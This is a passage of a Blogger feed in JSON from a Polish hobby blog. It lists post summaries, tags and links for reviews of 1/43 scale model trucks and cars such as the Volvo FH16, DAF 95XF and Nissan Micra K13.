src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjS6vvbHYZygApcN5lGGJEltiQ6pegpnV-a82dXtBe9cgRh93ad35irikPZeva4Z24omcZvJ1BbXqb8ELCxgxthxg1c4G2HBZk87BrqxFfjDRbY31-aLdwahrXDHm4PiXuz7cpYmOYVGFw1_MmF6A0h5WkabYc1XIU93sqQnelmAJNDLsdcayvX9Lc9dor6\/s16000\/1.JPG\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EBohaterem dzisiejszego wpisu jest model samochodu ciężarowego \u003Cb\u003EVolvo FH16 drugiej generacji\u003C\/b\u003E, który został wydany w 5 numerze włoskiej serii\u003Ci\u003E\u003Cb\u003E Truck Tuning Collection\u003C\/b\u003E\u003C\/i\u003E. \u003Cbr\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.modelewladka.pl\/2025\/09\/truck-tuning-collection-volvo-fh16.html#more\"\u003ECzytaj więcej »\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.modelewladka.pl\/feeds\/6094065994672083408\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/09\/truck-tuning-collection-volvo-fh16.html#comment-form","title":"Komentarze (0)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/6094065994672083408"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/6094065994672083408"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/09\/truck-tuning-collection-volvo-fh16.html","title":"Truck Tuning Collection - Volvo FH16"}],"author":[{"name":{"$t":"Piotr Władysławski"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06322193429501397411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0jtHxAuj97VxYIcy_JtOJyz7f7sLMWUmUdd7AHvk656XxqIvP0hcrEy8A_FKqgJGjnJX1WFUVJmeFJXtep3F3YxJxBFcEVPvrP78KWoxgXkqPtDSvZlG4vXzhyQlrRw\/s220\/pobrane.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjS6vvbHYZygApcN5lGGJEltiQ6pegpnV-a82dXtBe9cgRh93ad35irikPZeva4Z24omcZvJ1BbXqb8ELCxgxthxg1c4G2HBZk87BrqxFfjDRbY31-aLdwahrXDHm4PiXuz7cpYmOYVGFw1_MmF6A0h5WkabYc1XIU93sqQnelmAJNDLsdcayvX9Lc9dor6\/s72-c\/1.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4513005130749867058.post-3884442654516882046"},"published":{"$t":"2025-09-10T16:05:00.000+02:00"},"updated":{"$t":"2025-09-10T16:05:38.098+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"95XF"},{"scheme":"http://www.blogger.com/atom/ns#","term":"DAF"},{"scheme":"http://www.blogger.com/atom/ns#","term":"holenderska motoryzacja"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Premium Classixxs"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Samochody ciężarowe"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Samochody po 1989"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skala 1\/43"},{"scheme":"http://www.blogger.com/atom/ns#","term":"XF"}],"title":{"type":"text","$t":"DAF 95XF 430 Space Cab - Premium ClassiXXs"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoP3MYIHCFNxG1hFTlgm2I3kHJgoWWu28zOxyIAnFNEzcsVR6Vp0Re2JEzWJkdUf02sfOyCfXwshjS5Mkt-LFT5uptDFJOp9dKIsg7NNQdk3HkMY6gsflVnhFmAcQBNiWhTFZD-K8Fd5WiLdl9qQIjoRy3YPhlwTdPBkS51SvD2niXeseEyGc_qUCUuyDz\/s800\/1a.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"452\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoP3MYIHCFNxG1hFTlgm2I3kHJgoWWu28zOxyIAnFNEzcsVR6Vp0Re2JEzWJkdUf02sfOyCfXwshjS5Mkt-LFT5uptDFJOp9dKIsg7NNQdk3HkMY6gsflVnhFmAcQBNiWhTFZD-K8Fd5WiLdl9qQIjoRy3YPhlwTdPBkS51SvD2niXeseEyGc_qUCUuyDz\/s16000\/1a.JPG\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EW tym wpisie zaprezentuję model samochodu ciężarowego \u003Cb\u003EDAF 95XF 430\u003C\/b\u003E, wyprodukowany przez firmę Premium ClassiXXs w skali 1\/43. \u003Cbr\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.modelewladka.pl\/2025\/09\/daf-95xf-430-space-cab-premium-classixxs.html#more\"\u003ECzytaj więcej »\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.modelewladka.pl\/feeds\/3884442654516882046\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/09\/daf-95xf-430-space-cab-premium-classixxs.html#comment-form","title":"Komentarze (1)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/3884442654516882046"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/3884442654516882046"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/09\/daf-95xf-430-space-cab-premium-classixxs.html","title":"DAF 95XF 430 Space Cab - Premium ClassiXXs"}],"author":[{"name":{"$t":"Piotr Władysławski"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06322193429501397411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0jtHxAuj97VxYIcy_JtOJyz7f7sLMWUmUdd7AHvk656XxqIvP0hcrEy8A_FKqgJGjnJX1WFUVJmeFJXtep3F3YxJxBFcEVPvrP78KWoxgXkqPtDSvZlG4vXzhyQlrRw\/s220\/pobrane.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoP3MYIHCFNxG1hFTlgm2I3kHJgoWWu28zOxyIAnFNEzcsVR6Vp0Re2JEzWJkdUf02sfOyCfXwshjS5Mkt-LFT5uptDFJOp9dKIsg7NNQdk3HkMY6gsflVnhFmAcQBNiWhTFZD-K8Fd5WiLdl9qQIjoRy3YPhlwTdPBkS51SvD2niXeseEyGc_qUCUuyDz\/s72-c\/1a.JPG","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-4513005130749867058.post-4173996817994066308"},"published":{"$t":"2025-08-24T09:56:00.000+02:00"},"updated":{"$t":"2025-08-24T09:56:18.399+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Caravelle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"IXO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Niemiecka motoryzacja"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Samochody od 1945 - 1989"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Samochody po 1989"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skala 1\/43"},{"scheme":"http://www.blogger.com/atom/ns#","term":"T3"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Transporter"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Volkswagen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VW"}],"title":{"type":"text","$t":"Prezent od teściów - Volkswagen T3 Caravelle"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-abEKb0llUp0Gsy_X0HXV0L2zXo3sfDu8w69Cn2opRjTVB4crDwJzkYXlrmn0U1QZVn8U0EMBSjyFavVK9qub1Usqujb6wS6piDduMmX9ZwuV2hpWNnQ6mY9vDzkQTRmSbHFHUhdsKg-j-a0R-z9YzqZEi5ESBE6WK9c_YklbxNXFpEpSJKAFShfHe_ZE\/s800\/1.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"449\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-abEKb0llUp0Gsy_X0HXV0L2zXo3sfDu8w69Cn2opRjTVB4crDwJzkYXlrmn0U1QZVn8U0EMBSjyFavVK9qub1Usqujb6wS6piDduMmX9ZwuV2hpWNnQ6mY9vDzkQTRmSbHFHUhdsKg-j-a0R-z9YzqZEi5ESBE6WK9c_YklbxNXFpEpSJKAFShfHe_ZE\/s16000\/1.JPG\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EBohaterem dzisiejszego wpisu jest model samochodu \u003Cb\u003EVolkswagen T3 Caravelle\u003C\/b\u003E, który otrzymałem w prezencie urodzinowym od teściów. \u003Cb\u003EJeszcze raz bardzo dziękuję! \u003C\/b\u003E\u003C\/div\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.modelewladka.pl\/2025\/08\/prezent-od-tesciow-volkswagen-t3.html#more\"\u003ECzytaj więcej »\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.modelewladka.pl\/feeds\/4173996817994066308\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/08\/prezent-od-tesciow-volkswagen-t3.html#comment-form","title":"Komentarze (1)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/4173996817994066308"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/4173996817994066308"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/08\/prezent-od-tesciow-volkswagen-t3.html","title":"Prezent od teściów - Volkswagen T3 Caravelle"}],"author":[{"name":{"$t":"Piotr Władysławski"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06322193429501397411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0jtHxAuj97VxYIcy_JtOJyz7f7sLMWUmUdd7AHvk656XxqIvP0hcrEy8A_FKqgJGjnJX1WFUVJmeFJXtep3F3YxJxBFcEVPvrP78KWoxgXkqPtDSvZlG4vXzhyQlrRw\/s220\/pobrane.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-abEKb0llUp0Gsy_X0HXV0L2zXo3sfDu8w69Cn2opRjTVB4crDwJzkYXlrmn0U1QZVn8U0EMBSjyFavVK9qub1Usqujb6wS6piDduMmX9ZwuV2hpWNnQ6mY9vDzkQTRmSbHFHUhdsKg-j-a0R-z9YzqZEi5ESBE6WK9c_YklbxNXFpEpSJKAFShfHe_ZE\/s72-c\/1.JPG","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-4513005130749867058.post-5764165208979197232"},"published":{"$t":"2025-08-13T17:46:00.000+02:00"},"updated":{"$t":"2025-08-13T17:46:28.023+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blackhawk"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Evis Presley"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Greenlight"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Motoryzacja USA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Samochody od 1945 - 1989"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skala 1\/43"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Stutz"}],"title":{"type":"text","$t":"Prezent od żony - 1971 Stutz Blackhawk - Elvis Presley"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvPUSjCMxRnzFRxSacjUtY9MBDAY7B_fqPmkE8L7Q6USN9rt-gxTjEAeOxfopndXlQa59RnBRJLuNxyh8u3uJrLMWVTPo8_2JbHF8ajNJe8cb-qaeNvHgTtcgsHPc42gqrmk3NkVhma-JYo_yYHDZoJxGrac9BykOxE_g05Xl7NLJS2XV31LpC5pbvbilZ\/s800\/1.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"449\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvPUSjCMxRnzFRxSacjUtY9MBDAY7B_fqPmkE8L7Q6USN9rt-gxTjEAeOxfopndXlQa59RnBRJLuNxyh8u3uJrLMWVTPo8_2JbHF8ajNJe8cb-qaeNvHgTtcgsHPc42gqrmk3NkVhma-JYo_yYHDZoJxGrac9BykOxE_g05Xl7NLJS2XV31LpC5pbvbilZ\/s16000\/1.JPG\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003E\u003Cb\u003EBohaterem dzisiejszego wpisu jest model nietuzinkowego samochodu, jakim jest Stutz Blackhawk z 1971 roku wyprodukowany przez firmę Greenlight.\u003C\/b\u003E Miniaturę tę otrzymałem w prezencie urodzinowym od kochanej żony, za co raz jeszcze serdecznie dziękuję!\u003C\/div\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.modelewladka.pl\/2025\/08\/prezent-od-zony-1971-stutz-blackhawk.html#more\"\u003ECzytaj więcej »\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.modelewladka.pl\/feeds\/5764165208979197232\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/08\/prezent-od-zony-1971-stutz-blackhawk.html#comment-form","title":"Komentarze (0)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/5764165208979197232"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/5764165208979197232"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/08\/prezent-od-zony-1971-stutz-blackhawk.html","title":"Prezent od żony - 1971 Stutz Blackhawk - Elvis Presley"}],"author":[{"name":{"$t":"Piotr Władysławski"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06322193429501397411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0jtHxAuj97VxYIcy_JtOJyz7f7sLMWUmUdd7AHvk656XxqIvP0hcrEy8A_FKqgJGjnJX1WFUVJmeFJXtep3F3YxJxBFcEVPvrP78KWoxgXkqPtDSvZlG4vXzhyQlrRw\/s220\/pobrane.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvPUSjCMxRnzFRxSacjUtY9MBDAY7B_fqPmkE8L7Q6USN9rt-gxTjEAeOxfopndXlQa59RnBRJLuNxyh8u3uJrLMWVTPo8_2JbHF8ajNJe8cb-qaeNvHgTtcgsHPc42gqrmk3NkVhma-JYo_yYHDZoJxGrac9BykOxE_g05Xl7NLJS2XV31LpC5pbvbilZ\/s72-c\/1.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4513005130749867058.post-1712587522933598185"},"published":{"$t":"2025-07-15T15:05:00.001+02:00"},"updated":{"$t":"2025-07-15T16:22:56.233+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Japońska motoryzacja"},{"scheme":"http://www.blogger.com/atom/ns#","term":"K13"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kyosho"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Micra"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nissan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Samochody współczesne"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skala 1\/43"}],"title":{"type":"text","$t":"Nissan Micra K13 - Z rodzinnego albumu"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5Qistea-Gyj2DtqxmqxmloaGAt0RaH3vEyIydHSAJw8i8oCmHoNE0s33HXFs5Cd3dtrnyllDBPLMkmjugtgQoAtwnE246oh8A-_Go2mKJx5Om1H_iTyLefHl7qw6d4-dvP2GBXqLLWWeD8rE9PDhLbGrP5rWcZ1upfLC_VO5HpnJJawZCOAOWeTFHRv-K\/s800\/1.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"449\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5Qistea-Gyj2DtqxmqxmloaGAt0RaH3vEyIydHSAJw8i8oCmHoNE0s33HXFs5Cd3dtrnyllDBPLMkmjugtgQoAtwnE246oh8A-_Go2mKJx5Om1H_iTyLefHl7qw6d4-dvP2GBXqLLWWeD8rE9PDhLbGrP5rWcZ1upfLC_VO5HpnJJawZCOAOWeTFHRv-K\/s16000\/1.JPG\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EW dzisiejszym wpisie mam przyjemność zaprezentować Wam \u003Cb\u003Ewyjątkowy dla mnie model jakim jest Nissan Micra K13\u003C\/b\u003E. Taki bowiem samochód był w mojej rodzinie w latach 2011-2019. \u003Cbr\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.modelewladka.pl\/2025\/07\/nissan-micra-k13-z-rodzinnego-albumu.html#more\"\u003ECzytaj więcej »\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.modelewladka.pl\/feeds\/1712587522933598185\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/07\/nissan-micra-k13-z-rodzinnego-albumu.html#comment-form","title":"Komentarze (2)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/1712587522933598185"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/1712587522933598185"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/07\/nissan-micra-k13-z-rodzinnego-albumu.html","title":"Nissan Micra K13 - Z rodzinnego albumu"}],"author":[{"name":{"$t":"Piotr Władysławski"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06322193429501397411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0jtHxAuj97VxYIcy_JtOJyz7f7sLMWUmUdd7AHvk656XxqIvP0hcrEy8A_FKqgJGjnJX1WFUVJmeFJXtep3F3YxJxBFcEVPvrP78KWoxgXkqPtDSvZlG4vXzhyQlrRw\/s220\/pobrane.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5Qistea-Gyj2DtqxmqxmloaGAt0RaH3vEyIydHSAJw8i8oCmHoNE0s33HXFs5Cd3dtrnyllDBPLMkmjugtgQoAtwnE246oh8A-_Go2mKJx5Om1H_iTyLefHl7qw6d4-dvP2GBXqLLWWeD8rE9PDhLbGrP5rWcZ1upfLC_VO5HpnJJawZCOAOWeTFHRv-K\/s72-c\/1.JPG","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-4513005130749867058.post-5162498339404808516"},"published":{"$t":"2025-07-08T21:38:00.001+02:00"},"updated":{"$t":"2025-07-08T21:38:05.133+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1500 TRX"},{"scheme":"http://www.blogger.com/atom/ns#","term":"4x4"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hot Wheels"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hot Wheels Premium"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mattel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Motoryzacja USA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ram"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Samochody terenowe"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Samochody współczesne"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skala 1\/43"}],"title":{"type":"text","$t":"RAM 1500 TRX 4x4 - Hot Wheels Premium"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCNjo4khdw1BJhkG20elHi72Kf-ViVKntkbW8n7ni71fRESFYozqno639Fo650hmikD9vZONCijynHGdj_Dw4i85sNwjof1j0qUHH5xnihqULcN-lv8fRO1tNCt3JH3aVSMI7baN079HjfyT5LhaJuvDwViqkGZDQlAfGeqdF2DLFklzlkkL-vfQytTFzY\/s800\/1.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"450\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCNjo4khdw1BJhkG20elHi72Kf-ViVKntkbW8n7ni71fRESFYozqno639Fo650hmikD9vZONCijynHGdj_Dw4i85sNwjof1j0qUHH5xnihqULcN-lv8fRO1tNCt3JH3aVSMI7baN079HjfyT5LhaJuvDwViqkGZDQlAfGeqdF2DLFklzlkkL-vfQytTFzY\/s16000\/1.JPG\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EW tym wpisie zaprezentuję Wam model samochodu \u003Cb\u003ERAM 1500 TRX 4x4\u003C\/b\u003E, który został wyprodukowany przez firmę Hot Wheels w mojej ulubionej skali, czyli 1\/43. \u003Cbr\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.modelewladka.pl\/2025\/07\/ram-1500-trx-4x4-hot-wheels-premium.html#more\"\u003ECzytaj więcej »\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.modelewladka.pl\/feeds\/5162498339404808516\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/07\/ram-1500-trx-4x4-hot-wheels-premium.html#comment-form","title":"Komentarze (4)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/5162498339404808516"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/5162498339404808516"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/07\/ram-1500-trx-4x4-hot-wheels-premium.html","title":"RAM 1500 TRX 4x4 - Hot Wheels Premium"}],"author":[{"name":{"$t":"Piotr Władysławski"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06322193429501397411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0jtHxAuj97VxYIcy_JtOJyz7f7sLMWUmUdd7AHvk656XxqIvP0hcrEy8A_FKqgJGjnJX1WFUVJmeFJXtep3F3YxJxBFcEVPvrP78KWoxgXkqPtDSvZlG4vXzhyQlrRw\/s220\/pobrane.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCNjo4khdw1BJhkG20elHi72Kf-ViVKntkbW8n7ni71fRESFYozqno639Fo650hmikD9vZONCijynHGdj_Dw4i85sNwjof1j0qUHH5xnihqULcN-lv8fRO1tNCt3JH3aVSMI7baN079HjfyT5LhaJuvDwViqkGZDQlAfGeqdF2DLFklzlkkL-vfQytTFzY\/s72-c\/1.JPG","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-4513005130749867058.post-4063379480736549036"},"published":{"$t":"2025-06-29T21:19:00.002+02:00"},"updated":{"$t":"2025-06-29T21:21:11.998+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Buick"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Greenlight"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Motoryzacja USA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rain Man"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Roadmaster"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Samochody od 1945 - 1989"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Samochody z filmów"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skala 1\/43"}],"title":{"type":"text","$t":"Prezent od żony - 1949 Buick Roadmaster - Rain Man"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjprG-1qiNILMZ8lZk-KClYqpzkNAXXsAtgq-wVTKrPgLxUz2JZRTZsd0WYr7gfIAHS5NaJKT9mdcI44zn3sZWeIc06jKry60QHTlfBCvHh_p2zwu2qodkSUqtoRzZZSeIeeByWEszT_1HpY5s-JG4N3BkCPZ0pMXp7DpTH9rhyhcKeuxd7fSL4oO2r__Qe\/s800\/1.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"449\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjprG-1qiNILMZ8lZk-KClYqpzkNAXXsAtgq-wVTKrPgLxUz2JZRTZsd0WYr7gfIAHS5NaJKT9mdcI44zn3sZWeIc06jKry60QHTlfBCvHh_p2zwu2qodkSUqtoRzZZSeIeeByWEszT_1HpY5s-JG4N3BkCPZ0pMXp7DpTH9rhyhcKeuxd7fSL4oO2r__Qe\/s16000\/1.JPG\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EBohaterem dzisiejszego wpisu jest \u003Cb\u003EBuick Roadmaster z 1949 roku – wyjątkowy model, który otrzymałem od mojej kochanej żony z okazji rocznicy ślubu.\u003C\/b\u003E Jeszcze raz: dziękuję z całego serca!\u003Cbr\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.modelewladka.pl\/2025\/06\/prezent-od-zony-1949-buick-roadmaster.html#more\"\u003ECzytaj więcej »\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.modelewladka.pl\/feeds\/4063379480736549036\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/06\/prezent-od-zony-1949-buick-roadmaster.html#comment-form","title":"Komentarze 